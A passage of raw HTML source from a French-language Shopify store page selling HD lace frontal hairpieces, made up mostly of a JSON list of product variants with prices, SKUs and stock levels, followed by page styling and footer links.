corps","option3":"10","sku":"A3-0000688","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 10","public_title":"13*6 \/ Vague de corps \/ 10","options":["13*6","Vague de corps","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070697555,"title":"13*6 \/ Vague de corps \/ 12","option1":"13*6","option2":"Vague de corps","option3":"12","sku":"A3-0000689","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 12","public_title":"13*6 \/ Vague de corps \/ 12","options":["13*6","Vague de corps","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070730323,"title":"13*6 \/ Vague de corps \/ 14","option1":"13*6","option2":"Vague de corps","option3":"14","sku":"A3-0000690","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 14","public_title":"13*6 \/ Vague de corps \/ 14","options":["13*6","Vague de corps","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070763091,"title":"13*6 \/ Vague de corps \/ 16","option1":"13*6","option2":"Vague de corps","option3":"16","sku":"A3-0000691","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 16","public_title":"13*6 \/ Vague de corps \/ 16","options":["13*6","Vague de corps","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070795859,"title":"13*6 \/ Vague de corps \/ 18","option1":"13*6","option2":"Vague de corps","option3":"18","sku":"A3-0000692","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 18","public_title":"13*6 \/ Vague de corps \/ 18","options":["13*6","Vague de corps","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39603070828627,"title":"13*6 \/ Vague de corps \/ 20","option1":"13*6","option2":"Vague de corps","option3":"20","sku":"A3-0000693","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague de corps \/ 20","public_title":"13*6 \/ Vague de corps \/ 20","options":["13*6","Vague de corps","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-13,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076914259,"title":"13*6 \/ Vague profonde \/ 10","option1":"13*6","option2":"Vague profonde","option3":"10","sku":"A3-0000696","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 10","public_title":"13*6 \/ Vague profonde \/ 10","options":["13*6","Vague profonde","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076947027,"title":"13*6 \/ Vague profonde \/ 12","option1":"13*6","option2":"Vague profonde","option3":"12","sku":"A3-0000697","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 12","public_title":"13*6 \/ Vague profonde \/ 12","options":["13*6","Vague profonde","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645076979795,"title":"13*6 \/ Vague profonde \/ 14","option1":"13*6","option2":"Vague profonde","option3":"14","sku":"A3-0000698","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 14","public_title":"13*6 \/ Vague profonde \/ 14","options":["13*6","Vague profonde","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077012563,"title":"13*6 \/ Vague profonde \/ 16","option1":"13*6","option2":"Vague profonde","option3":"16","sku":"A3-0000699","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 16","public_title":"13*6 \/ Vague profonde \/ 16","options":["13*6","Vague profonde","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077045331,"title":"13*6 \/ Vague profonde \/ 18","option1":"13*6","option2":"Vague profonde","option3":"18","sku":"A3-0000700","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 18","public_title":"13*6 \/ Vague profonde \/ 18","options":["13*6","Vague profonde","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077078099,"title":"13*6 \/ Vague profonde \/ 20","option1":"13*6","option2":"Vague profonde","option3":"20","sku":"A3-0000701","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague profonde \/ 20","public_title":"13*6 \/ Vague profonde \/ 20","options":["13*6","Vague profonde","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077110867,"title":"13*6 \/ Bouclé \/ 10","option1":"13*6","option2":"Bouclé","option3":"10","sku":"A3-0000710","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 10","public_title":"13*6 \/ Bouclé \/ 10","options":["13*6","Bouclé","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077143635,"title":"13*6 \/ Bouclé \/ 12","option1":"13*6","option2":"Bouclé","option3":"12","sku":"A3-0000711","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 12","public_title":"13*6 \/ Bouclé \/ 12","options":["13*6","Bouclé","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077176403,"title":"13*6 \/ Bouclé \/ 14","option1":"13*6","option2":"Bouclé","option3":"14","sku":"A3-0000712","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 14","public_title":"13*6 \/ Bouclé \/ 14","options":["13*6","Bouclé","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077209171,"title":"13*6 \/ Bouclé \/ 16","option1":"13*6","option2":"Bouclé","option3":"16","sku":"A3-0000713","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 16","public_title":"13*6 \/ Bouclé \/ 16","options":["13*6","Bouclé","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077241939,"title":"13*6 \/ Bouclé \/ 18","option1":"13*6","option2":"Bouclé","option3":"18","sku":"A3-0000714","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 18","public_title":"13*6 \/ Bouclé \/ 18","options":["13*6","Bouclé","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077274707,"title":"13*6 \/ Bouclé \/ 20","option1":"13*6","option2":"Bouclé","option3":"20","sku":"A3-0000715","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Bouclé \/ 20","public_title":"13*6 \/ Bouclé \/ 20","options":["13*6","Bouclé","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077307475,"title":"13*6 \/ Vague d'eau \/ 10","option1":"13*6","option2":"Vague d'eau","option3":"10","sku":"A3-0000703","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 10","public_title":"13*6 \/ Vague d'eau \/ 10","options":["13*6","Vague d'eau","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077340243,"title":"13*6 \/ Vague d'eau \/ 12","option1":"13*6","option2":"Vague d'eau","option3":"12","sku":"A3-0000704","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 12","public_title":"13*6 \/ Vague d'eau \/ 12","options":["13*6","Vague d'eau","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077373011,"title":"13*6 \/ Vague d'eau \/ 14","option1":"13*6","option2":"Vague d'eau","option3":"14","sku":"A3-0000705","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 14","public_title":"13*6 \/ Vague d'eau \/ 14","options":["13*6","Vague d'eau","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077405779,"title":"13*6 \/ Vague d'eau \/ 16","option1":"13*6","option2":"Vague d'eau","option3":"16","sku":"A3-0000706","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 16","public_title":"13*6 \/ Vague d'eau \/ 16","options":["13*6","Vague d'eau","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077438547,"title":"13*6 \/ Vague d'eau \/ 18","option1":"13*6","option2":"Vague d'eau","option3":"18","sku":"A3-0000707","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 18","public_title":"13*6 \/ Vague d'eau \/ 18","options":["13*6","Vague d'eau","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077471315,"title":"13*6 \/ Vague d'eau \/ 20","option1":"13*6","option2":"Vague d'eau","option3":"20","sku":"A3-0000708","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague d'eau \/ 20","public_title":"13*6 \/ Vague d'eau \/ 20","options":["13*6","Vague d'eau","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077504083,"title":"13*6 \/ Vague Nature \/ 10","option1":"13*6","option2":"Vague Nature","option3":"10","sku":"A3-0000717","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 10","public_title":"13*6 \/ Vague Nature \/ 10","options":["13*6","Vague Nature","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077536851,"title":"13*6 \/ Vague Nature \/ 12","option1":"13*6","option2":"Vague Nature","option3":"12","sku":"A3-0000718","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 12","public_title":"13*6 \/ Vague Nature \/ 12","options":["13*6","Vague Nature","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077569619,"title":"13*6 \/ Vague Nature \/ 14","option1":"13*6","option2":"Vague Nature","option3":"14","sku":"A3-0000719","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 14","public_title":"13*6 \/ Vague Nature \/ 14","options":["13*6","Vague Nature","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077602387,"title":"13*6 \/ Vague Nature \/ 16","option1":"13*6","option2":"Vague Nature","option3":"16","sku":"A3-0000720","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 16","public_title":"13*6 \/ Vague Nature \/ 16","options":["13*6","Vague Nature","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077635155,"title":"13*6 \/ Vague Nature \/ 18","option1":"13*6","option2":"Vague Nature","option3":"18","sku":"A3-0000721","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 18","public_title":"13*6 \/ Vague Nature \/ 18","options":["13*6","Vague Nature","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077667923,"title":"13*6 \/ Vague Nature \/ 20","option1":"13*6","option2":"Vague Nature","option3":"20","sku":"A3-0000722","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague Nature \/ 20","public_title":"13*6 \/ Vague Nature \/ 20","options":["13*6","Vague Nature","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077700691,"title":"13*6 \/ Vague lâche \/ 10","option1":"13*6","option2":"Vague lâche","option3":"10","sku":"A3-0000724","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 10","public_title":"13*6 \/ Vague lâche \/ 10","options":["13*6","Vague lâche","10"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077733459,"title":"13*6 \/ Vague lâche \/ 12","option1":"13*6","option2":"Vague lâche","option3":"12","sku":"A3-0000725","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 12","public_title":"13*6 \/ Vague lâche \/ 12","options":["13*6","Vague lâche","12"],"price":13667,"weight":0,"compare_at_price":28473,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077766227,"title":"13*6 \/ Vague lâche \/ 14","option1":"13*6","option2":"Vague lâche","option3":"14","sku":"A3-0000726","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 14","public_title":"13*6 \/ Vague lâche \/ 14","options":["13*6","Vague lâche","14"],"price":19725,"weight":0,"compare_at_price":41093,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077798995,"title":"13*6 \/ Vague lâche \/ 16","option1":"13*6","option2":"Vague lâche","option3":"16","sku":"A3-0000727","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 16","public_title":"13*6 \/ Vague lâche \/ 16","options":["13*6","Vague lâche","16"],"price":20534,"weight":0,"compare_at_price":42780,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077831763,"title":"13*6 \/ Vague lâche \/ 18","option1":"13*6","option2":"Vague lâche","option3":"18","sku":"A3-0000728","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 18","public_title":"13*6 \/ Vague lâche \/ 18","options":["13*6","Vague lâche","18"],"price":21883,"weight":0,"compare_at_price":45589,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39645077864531,"title":"13*6 \/ Vague lâche \/ 20","option1":"13*6","option2":"Vague lâche","option3":"20","sku":"A3-0000729","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Hd Lace Frontal 13x4\/13x6 dentelle invisible fine - 13*6 \/ Vague lâche \/ 20","public_title":"13*6 \/ Vague lâche \/ 20","options":["13*6","Vague lâche","20"],"price":22960,"weight":0,"compare_at_price":47833,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003.jpg?v=1761621201","\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29653961474131.jpg?v=1761621201","\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956257363.jpg?v=1761621201","\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956322899.jpg?v=1761621201","\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29519297740883.jpg?v=1761621201","\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956388435.jpg?v=1761621201"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003.jpg?v=1761621201","options":["Taille","TEXTURE","LONGUEUR"],"media":[{"alt":"hd Lace Wig Lace Frontal BAISI Hd Lace Frontal 13x4\/13x6 Thin Invisible Lace","id":22611246186579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003.jpg?v=1761621201"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29536024658003.jpg?v=1761621201","width":720},{"alt":"hd Lace Wig Lace Frontal BAISI Hd Lace Frontal 13x4\/13x6 Thin Invisible Lace","id":22611116392531,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29653961474131.jpg?v=1761621201"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29653961474131.jpg?v=1761621201","width":800},{"alt":"BAISI Hd Lace Frontal 13x4 Thin Invisible Lace - BAISI HAIR","id":22615701717075,"position":3,"preview_image":{"aspect_ratio":0.985,"height":975,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956257363.jpg?v=1761621201"},"aspect_ratio":0.985,"height":975,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956257363.jpg?v=1761621201","width":960},{"alt":"BAISI Hd Lace Frontal 13x4 Thin Invisible Lace - BAISI HAIR","id":22615702208595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956322899.jpg?v=1761621201"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956322899.jpg?v=1761621201","width":960},{"alt":"hd Lace Wig Lace Frontal BAISI Hd Lace Frontal 13x4\/13x6 Thin Invisible Lace","id":22611246612563,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29519297740883.jpg?v=1761621201"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-29519297740883.jpg?v=1761621201","width":900},{"alt":"BAISI Hd Lace Frontal 13x4 Thin Invisible Lace - BAISI HAIR","id":22615721115731,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956388435.jpg?v=1761621201"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hd-lace-wig-lace-frontal-baisi-hd-lace-frontal-13x4-13x6-thin-invisible-lace-28446956388435.jpg?v=1761621201","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux vierges, \u003cspan\u003efine dentelle invisible HD\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eToutes les textures\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4, 13x6 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle HD\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Délai de livraison\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-6 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 1-1 de 1.</span>

  <div class="clear"></div>

  


  
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
